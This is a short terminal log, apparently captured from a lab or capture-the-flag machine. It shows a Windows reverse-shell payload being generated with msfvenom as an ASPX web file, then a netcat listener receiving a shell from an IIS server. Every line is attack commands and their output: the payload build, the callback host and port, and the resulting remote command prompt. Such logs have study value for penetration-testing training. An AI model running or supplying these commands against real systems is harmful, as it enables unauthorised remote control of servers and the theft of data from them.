 root@ip-10-10-198-177:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1
98.177 LPORT=9000 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3395 bytes
Saved as: shell.aspx
root@ip-10-10-198-177:~# nc -lvnp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from 10.10.136.145 49766 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>